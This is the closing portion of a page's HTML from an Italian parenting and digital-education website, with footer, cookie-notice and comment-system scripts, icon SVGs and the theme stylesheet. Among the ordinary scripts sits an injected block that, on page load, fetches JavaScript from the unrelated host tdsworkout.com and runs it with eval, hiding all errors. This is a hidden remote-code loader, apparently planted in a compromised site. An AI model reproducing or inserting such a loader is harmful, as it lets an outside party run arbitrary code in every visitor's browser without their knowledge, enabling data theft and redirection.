</ul></section><section id="media_image-12" class="widget_media_image widget"><a href="https://www.mamamo.it/attivare-parental-control-console-dispositivi-mobili/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/come-attivare-parental-control-2.png" class="image wp-image-11941  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section><section id="media_image-13" class="widget_media_image widget"><a href="https://www.mamamo.it/glossario-videogiochi-hi-tech-tutte-le-parole-devi-conoscere/"><img width="600" height="137" src="https://www.mamamo.it/wp-content/uploads/2019/02/glossario-videogiochi-1.png" class="image wp-image-11942  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="(max-width: 1000px) 90vw, (min-width: 1000px) 80vw, (min-width: 1200px) 800px, 800px" /></a></section>    </aside>


	<footer class="footer">
		<nav class="bottomMenu">
			<ul id="footer-menu" class="menu"><li class="menu-item"><a href="https://www.mamamo.it/chi-siamo/">Mamamò: affrontare le sfide digitali a casa e a scuola</a></li>
<li class="menu-item"><a href="https://www.mamamo.it/privacy-e-termini-di-utilizzo/">Privacy e termini di utilizzo</a></li>
</ul>		</nav>
		
		<section class="imprint">
			<p>Mamam&ograve; è distribuito con Licenza Creative Commons <br>
			<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">Creative Commons Attribuzione - Non commerciale - Condividi allo stesso modo 4.0 Internazionale</a>.
			<p>Copyright © 2026 by Associazione Culturale Mamamò C.F. 07732900720<br>
			Design e sviluppo <a href="http://colorinside.com/" target="_blank" rel="external">colorinside studio</a></p>
		</section>
		
		<section class="mentions">
			<a href="https://www.mamamo.it/premio-andersen-2018-miglior-progetto-sul-digitale/" title="Premio Andersen 2018 - Miglior progetto sul digitale">
				<svg width="80" height="80" aria-hidden="true" role="img">
					<use xlink:href="#icon-andersen"></use>
				</svg>
				<p>Mamamò.it è <em>Migliore progetto sul digitale al Premio Andersen 2018</em></p>
			</a>
		</section>
	</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mamamo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.mamamo.it\/wp-admin\/admin-ajax.php","nonce":"13af95d821","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mamamo"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"1545 http://m87.it/wp-content/uploads/2017/02/Beasts_of_Balance.jpg","disqusShortname":"mamamo","disqusTitle":"Beasts_of_Balance.png","disqusUrl":"https://www.mamamo.it/news/novit-hi-tech-alla-toy-fair-di-new-york/attachment/beasts_of_balance-png/","postId":"1545"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.mamamo.it/wp-content/themes/mamamo/js/social-share-kit.min.js?ver=2.9.8" id="socialsharekit-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(105,120,90,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.mamamo.it/privacy-e-termini-di-utilizzo/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->



<svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<!-- facebook -->
		<symbol id="icon-facebook" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0" fill-rule="nonzero"/>
		</symbol>

		<!-- twitter -->
		<symbol id="icon-twitter" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M16 3.038c-.59.26-1.22.437-1.885.517.677-.407 1.198-1.05 1.443-1.816-.634.37-1.337.64-2.085.79-.598-.64-1.45-1.04-2.396-1.04-1.812 0-3.282 1.47-3.282 3.28 0 .26.03.51.085.75-2.728-.13-5.147-1.44-6.766-3.42C.83 2.58.67 3.14.67 3.75c0 1.14.58 2.143 1.46 2.732-.538-.017-1.045-.165-1.487-.41v.04c0 1.59 1.13 2.918 2.633 3.22-.276.074-.566.114-.865.114-.21 0-.41-.02-.61-.058.42 1.304 1.63 2.253 3.07 2.28-1.12.88-2.54 1.404-4.07 1.404-.26 0-.52-.015-.78-.045 1.46.93 3.18 1.474 5.04 1.474 6.04 0 9.34-5 9.34-9.33 0-.14 0-.28-.01-.42.64-.46 1.2-1.04 1.64-1.7z" fill-rule="nonzero"/>
		</symbol>
		
		<!-- instagram -->
		<symbol id="icon-instagram" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round">
			<path d="M7.997 0C5.825 0 5.553.01 4.7.048c-.85.04-1.432.174-1.94.372-.527.204-.973.478-1.418.922-.444.445-.718.89-.922 1.417C.222 3.267.087 3.85.048 4.7.008 5.553 0 5.825 0 7.997s.01 2.445.048 3.298c.04.85.174 1.432.372 1.94.204.527.478.973.922 1.418.445.444.89.718 1.417.922.508.198 1.09.333 1.94.372.853.04 1.125.048 3.297.048s2.445-.01 3.298-.048c.85-.04 1.432-.174 1.94-.372.527-.204.973-.478 1.418-.922.444-.445.718-.89.922-1.417.198-.51.333-1.09.372-1.94.04-.854.048-1.127.048-3.3 0-2.17-.01-2.443-.048-3.296-.04-.85-.174-1.432-.372-1.94-.204-.527-.478-.973-.922-1.418-.445-.444-.89-.718-1.417-.922-.51-.198-1.09-.333-1.94-.372C10.44.008 10.168 0 7.995 0zm0 1.44c2.136 0 2.39.01 3.232.048.78.035 1.202.165 1.484.275.373.145.64.318.92.598.28.28.453.547.598.92.11.283.24.706.275 1.486.04.843.047 1.096.047 3.23 0 2.137-.008 2.39-.047 3.233-.035.78-.166 1.202-.275 1.484-.145.373-.318.64-.598.92-.28.28-.547.453-.92.598-.282.11-.705.24-1.485.275-.844.04-1.097.047-3.233.047-2.135 0-2.388-.008-3.23-.047-.78-.035-1.204-.166-1.486-.275-.373-.145-.64-.318-.92-.598-.28-.28-.452-.547-.597-.92-.11-.282-.24-.705-.275-1.485-.04-.844-.047-1.097-.047-3.233 0-2.135.01-2.388.048-3.23.035-.78.165-1.204.275-1.486.145-.373.318-.64.598-.92.28-.28.547-.452.92-.597.283-.11.706-.24 1.486-.275.843-.04 1.096-.047 3.23-.047z"/><path d="M7.98 10.677c-1.472 0-2.666-1.193-2.666-2.665 0-1.473 1.194-2.666 2.666-2.666s2.666 1.193 2.666 2.666c0 1.472-1.194 2.665-2.666 2.665zm0-6.772c-2.268 0-4.107 1.838-4.107 4.107 0 2.268 1.84 4.106 4.107 4.106 2.268 0 4.107-1.838 4.107-4.106 0-2.27-1.84-4.107-4.107-4.107zM13.22 3.753c0 .53-.43.96-.96.96s-.958-.43-.958-.96.43-.96.96-.96.96.43.96.96"/>
		</symbol>

		<!-- mail -->
		<symbol id="icon-mail" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
			<path d="M16 0v14H0V0h16zm-.9 4.16L9.52 9.78a2.16 2.16 0 0 1-2.93.14l-.14-.14L.9 4.16v8.88h14.2V4.16zm0-3.25H.9v1.95l5.9 5.96c.66.67 1.73.67 2.4 0l5.9-5.96V.9z" fill-rule="nonzero"/>
		</symbol>
				
		<!-- andersen -->
		<symbol id="icon-andersen" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
			<g fill="none" fill-rule="evenodd"><path d="M79.7 40A39.8 39.8 0 1 1 .1 40a39.8 39.8 0 0 1 79.6 0" fill="#D8232A"/><path d="M66.6 40.3a26.6 26.6 0 1 1-53.3 0 26.6 26.6 0 0 1 53.3 0" fill="#D8232A"/><path d="M21.4 21.8A26.2 26.2 0 0 0 40 66.6a26.2 26.2 0 0 0 26.2-26.3 26.2 26.2 0 0 0-44.8-18.5M13 40.3a27 27 0 1 1 54 0 27 27 0 0 1-54 0" fill="#FFFFFE"/><path d="M50.8 46.5l.1.3c.3.2.9 0 1.3 0-.1 1-1 1.2-2 1v.2c-.1.2 0 .4-.2.7-.3 1-.3 1.8-1.7 1.8-.1 1.7-1.4 4-2.6 4.5a8 8 0 0 0 2.3 1.8c.3.1 1.1.2 1.3.4l-.4.6c-.3.4-1 .6-1.5 1l-.3.2H29.5c.2-.2.3-.6.6-.8.6-.5 1.5-1 2.4-1.4v-1.7l.7-.6c-1.2-.2-2.3-1-2.3-2.3h.1c0 .3.2.6.5.7h.6c.7-.6.7-1.9.2-2.7-1-1.4-2.3-2.4-3-4a11.6 11.6 0 0 1-1.1-7.7c0-.7 0-1.3.2-1.9.8-2.3 2-4.5 4-5.7-.4-.7-.6-1.4-.8-2.2-.6-2.6.9-5.7 2.1-6.6.5-.4.9-.8 1.6-1v.1c-.4.3-.6.9-.8 1.3l-.6 1.7c-.3 1.6.4 3.6 1 4.4.2.3.6.4.8.5V29c.2-.3 0-.9.1-1.2.3-1 .2-2.2.5-3.1.8-3 1.9-4.5 4.5-5.6.6-.3 1.8-1 2.8-.6l.4.1v.1c-.8 0-1.3.4-1.7.8-1.5 1-2.1 2.5-2.6 4.6a6 6 0 0 0 .4 3.3c0 .3.1.7.3.9h.1c.3-.6 0-1.1.2-1.8.2-.8.5-1.5 1-2a6 6 0 0 1 3.3-2c2.2-.5 4.5 1 4.8 2.6h-.1c-.4-.6-1.8-.9-2.8-.6-.7.3-1.5.8-1.8 1.5v.7c-.2.4-.2 1 0 1.4.4 1.5 1.7 2 2.9 2.8.5.3 1 .9 1.3 1.4 1.8 2.5 2 7 2 11.3.6 0 1.2-.2 1.4-.7v-.6c.3.3.5.5.6.8.4 1.5-.8 3.1-1.7 3.4-.2.1-.5 0-.8 0M6.7 35.6c.1-1-.6-1.2-1.4-1.3-.6-.1-1.5-.2-1.6 1l-.2 1 3 .4.2-1.1zm-3.7 3l.4-3.2c.2-1.2.6-2.7 2.1-2.5 1.4.2 1.6 1.6 1.5 2.8l-.2 1 2.7.4.2-1h.2l-.4 3.2h-.2v-1l-6-.7v1H3zm4.7-9.1l.3-.8c.3-.8 0-1.3-.8-1.6-1-.3-1.4-.1-1.7.7l-.3.8 2.5.9zm3.2 1.1l.3-.9.3.1-1.1 3h-.2l.3-1-5.7-2-.3.9-.3-.1 1.2-3c.3-1 .9-2.2 2.1-1.8 1 .4 1 1.6.8 2.5.8-1.3 1.7-1.4 3.2-.8.3 0 .7.2.8-.8l.3.1-.2.8c-.4 1-1 1.3-2 1-.7-.3-1.3-.4-1.6-.2-.3.1-.5.4-.6.7l-.2.5 3 1zM8.8 21l2.3 1.5c.5-.8.7-1.3-.2-1.9l.2-.2 2.3 1.5-.2.2c-1-.5-1.3-.3-1.9.6l2.6 1.6.7-1.2c.7-1 .2-1.7-.6-2.5l.1-.2 1.8 1.2-3 4.7-.3-.1.6-.9L8 22.1l-.5.8-.2-.1 2.9-4.6 1.5 1-.2.1c-.9-.3-1.4-.2-1.8.2l-.5.6-.5 1zM21 16l.8-.7.1.2-2.3 2.2-.2-.2.7-.6-4-4.3 2.8 5.8-.3.2-5.6-3 4 4.2.7-.6.2.1-1.6 1.6-.2-.2.7-.7-4.2-4.4-.7.7-.1-.2 1.8-1.7 4 2.3-2-4.2 1.8-1.7.2.1-.7.7zm3.2-2l.8-.5.1.2-2.7 1.7v-.2l.7-.6-3.2-5-.8.5-.2-.2L21.6 8l.2.3-.9.5zm4.2-6.7c-.1-.4-.3-.6-.5-.9-.4-.5-1-.7-1.7-.3-.8.3-1 .8-1 1.4l.2 1 .8 2c.2.3.3.7.6 1 .4.5 1 .8 1.8.4.8-.3 1-1 1-1.6l-.4-1-.8-2zM24.5 10c-.6-1.5 0-3.5 1.6-4.2 1.5-.6 3.4.4 4 1.9.7 1.6.4 3.7-1.4 4.5-1.8.7-3.5-.5-4.2-2.2zM36 7.8l1.9-.2L36.7 5 36 7.8zM34.3 10h.8L37 3.1h.3L40 9.4h.8v.2l-3 .3-.1-.3h1L38 7.8l-2.1.1-.5 1.8h1v.2l-2 .1zm12.4.5h-.3L43 3.7l-.8 5.8 1 .2v.2L41 9.6v-.2h1l.8-5.9-.9-.1V3l2.5.4L46.7 8l.5-4-.9-.1v-.3l2.3.3v.3l-1-.2zm3.6.7c1.1.5 1.9.8 2.8-.2.4-.5.7-1.3 1-1.9.4-1.1.4-2 .3-2.3-.3-.5-.9-.8-2-1.2l-2.1 5.6zm.2-6.7l2.5 1c1 .4 1.4.7 1.8 1.2.7 1 .8 2 .4 3.2-.4 1-1.3 2-2.5 2-.8.2-1.6-.1-2.4-.4l-2.2-.9.1-.2 1 .4 2-5.7-.8-.3v-.3zm9.6 4.8l-1.5 2.4c.7.5 1.2.6 1.9-.2l.2.2-1.5 2.2-.3-.1c.6-1 .4-1.4-.5-2l-1.7 2.5 1.2.8c1 .7 1.7.3 2.5-.5l.2.1-1.2 1.7-4.6-3 .1-.3.8.6 3.4-5-.8-.6.1-.2 4.5 3-1 1.5-.2-.2c.4-.9.3-1.4 0-1.8L61 10l-.9-.6zm4.3 6.9l.5.6c.7.6 1.2.6 1.8 0 .8-.7.8-1.2.2-1.8l-.6-.6-1.9 1.8zm-2.5 2.3l.7.7-.2.2-2.2-2.3.2-.2.7.7 4.4-4.1-.7-.7.2-.2 2.3 2.4c.7.8 1.5 1.8.5 2.7-.8.8-2 .2-2.6-.4.9 1.3.5 2-.7 3.2-.2.2-.5.5.3 1l-.2.2-.6-.5c-.7-.7-.7-1.4 0-2.1.6-.6 1-1.1 1-1.4 0-.4-.2-.7-.4-1l-.4-.3-2.3 2.1zm3.2 4.2v-.1l1.6-1 .2.2c-.7.7-1.2 1.6-.6 2.5.4.6 1.2.9 2 .5.7-.5.4-1.3.2-2l-.1-.6c-.3-1 0-1.7.9-2.2.9-.5 2-.3 2.4.6.3.5.4.9.4 1.5h.5l.1.2-1.6 1-.1-.3c.7-.6 1-1.5.5-2.3-.3-.5-1-.8-1.6-.5-.6.4-.4 1-.2 1.5l.1.6.2.7c0 1-.3 1.5-1 2-1.1.6-2.3.4-3-.7-.2-.4-.4-1-.3-1.4l-.6-.2zm9.4 4.1l-2.7 1c.3.9.7 1.3 1.7 1v.2L71 30l-.1-.3c1-.5 1-.9.7-1.8l-2.8 1 .5 1.3c.4 1.2 1.2 1.2 2.3 1l.1.3-2 .6-2-5.2h.3l.3.8 5.7-2-.3-1h.2l1.9 5-1.6.7-.1-.3c.8-.5 1-1 1-1.5 0-.3-.2-.5-.3-.8l-.3-1zm-3.9 11.8v-.3l5.6-5-5.8.8.1 1h-.2L70 33h.2l.2 1 6-.9-.2-1h.3l.3 2.5L73 38l4-.6-.2-1h.3l.3 2.3H77l-.1-1zM27.5 74.3l.3-.8 2-.8c1-.4 1.6-.8 2-2 .2-.7 0-1.4-.8-1.7h-.9s-.5.2-.5.4l.2.2c.4 0 .8.4.6.9 0 .4-.5.5-.9.4-.5-.1-.6-.6-.5-1.1.3-.8 1.2-1.3 2.6-1 1 .4 2.1 1.1 1.8 2.3-.2.7-.8 1-1.3 1.3-1 .5-2.2.7-3.3 1l3 .9c.4 0 .4-.5.5-.8h.3l-.6 2-4.5-1.2zm10.1-2.9c0-1-.3-1.2-.8-1.3-.5 0-.9 0-1 1.2l-.4 3.4c0 1 .2 1.4.8 1.4.6 0 1-.2 1-1.3l.4-3.4zm1.5 1.9c-.2 1.4-1.4 3.2-3 3-1.5-.1-2.3-2-2.2-3.5.2-1.4 1.4-3 3-3 1.5.2 2.3 2.1 2.2 3.5zm1.6 3.1v-.3h1.2l-.4-5.4c0-.2-.2-.3-.4-.3l-.8.1v-.3h.8l1.7-.3.5 6h1.1v.2l-3.7.3zm6.8-1.9c.2.7.6.8 1.2.7.6-.2.8-.5.6-1.2l-.2-1c0-.2-.4-.9-1.2-.7-.7.2-.7 1-.6 1.2l.2 1zm-.5-3c.1.5.5.6.9.5.4-.1.7-.3.5-1l-.3-1c-.1-.6-.4-.8-1-.7-.5.2-.6.5-.4 1l.3 1.1zm1.4.5c1-.1 2.1 0 2.4 1.1.2.9-.3 1.9-2 2.3-1.8.5-2.7-.2-3-1-.2-1 .8-1.8 1.6-2.2-1.1 0-2-.1-2.1-1-.3-1 .9-1.9 1.8-2.1 1-.2 2.4-.1 2.7 1 .2 1-.6 1.5-1.4 1.9z" fill="#FFFFFE"/></g>
		</symbol>

		<!-- right arrow -->
		<symbol id="icon-rarrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M35.2265625 29.8125L5.625 59.4140625H.84375L30.515625 29.8125.84375.2109375H5.625" fill-rule="evenodd"/>
		</symbol>

		<!-- left arrow -->
		<symbol id="icon-larrow" viewBox="0 0 36 60" xmlns="http://www.w3.org/2000/svg" stroke-linejoin="round">
			<path d="M.8437495 29.8125L30.445312 59.4140625h4.78125L5.554687 29.8125 35.226562.2109375h-4.78125" fill-rule="evenodd"/>
		</symbol>
		
	</defs>
</svg>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.mamamo.it/wp-content/themes/mamamo/style.css?ver=2.9.8
body_size: 235
content:
/*
Theme Name: Mamamo Theme
Author: colorinside studio
Author URI: http://colorinside.com
Description: Custom Theme for Mamamo
Version: 2.9.8

Mamamo Theme – copyright © 2017 colorinside studio
*/

/* Generale */
.tax-review_category .wp-post-image {
	border-radius: 1rem;
}

@media screen and (min-width: 960px) {
	
	.social-box {
		margin-top: 0;
		margin-bottom: 0;
		position: relative;
		top: 6rem;
	}
}


.button-list {
	list-style: none;
	margin: 2em 0 !important;
	width: 100%;
	padding: 0 !important;
	box-sizing: border-box;
}

.button-list a,
.button {
	display: block;
	margin: 1em auto;
	background-color: #c80f55;
	color: #fff !important;
	padding: .7em 1em;
	border-radius: .3rem;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
}

.button-list a.olive {
	background-color: #69785a;
}



/* Premio Andersen */
@media screen and (min-width: 980px) {

	.footer {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
	}
	
	.bottomMenu {
		width: 100%;
	}

	.mentions {
		width: 25%;
	}
	
	.mentions svg {
		float: right;
	}
	
	.mentions p {
		margin-top: 1.6em;
	}
}






























